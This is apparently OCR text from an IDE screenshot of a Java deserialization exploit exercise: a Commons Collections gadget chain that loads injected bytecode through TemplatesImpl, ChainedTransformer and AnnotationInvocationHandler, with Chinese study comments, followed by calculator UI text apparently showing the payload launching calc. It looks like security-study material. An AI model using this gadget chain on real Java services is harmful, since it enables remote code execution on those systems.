 pom.xml (cc1)
cc3c1.java
cc3c1b.java
cc006.java
TemplatesImpl.java
TiedMapEntry.java
HashMap.java
LazyMap.java
21 public class cc3c1b {
8 2 4
22 public static void main(String[] args) throws Exception {
31 ReflectionsetFieldValue(templates, field_name: "_bytecodes", codes);
32 // 反射修改类的属性_tfactory
33 ReflectionsetFieldValue(templates, field_name: "_tfactory", new TransformerFactoryImpl());
34
35 // templates.newTransformer();
36 // 通过 transform() 方法反射调用 TemplatesImpl.newTransformer()
37 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{
38 new ConstantTransformer(templates),
39 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null),
40 });
41
42 //chainedTransformer.transform(1);
43 HashMap<Object,Object> map = new HashMap<>();
44 map.put("value","aaa");
45 Map tMap = TransformedMap.decorate(map, keyTransformer: null,chainedTransformer);
46
47 // 构建与修饰Map类，使其在put方法中调用chainedTransformer.transform()
48 Class<?> c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
49 Constructor<?> ctor = c.getDeclaredConstructor(Class.class, Map.class);
50 ctor.setAccessible(true);
51
52 // 构建 AnnotationInvocationHandler 对象
53 Object o = ctor.newInstance(Target.class, tMap);
54
55 serialize(o);
56 }
57 // 自己写的一个反射修改类属性的方法
58 public static void ReflectionsetFieldValue(Object object,String field_name,Object filed_value) throws NoSuchFieldException, IllegalAccess
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =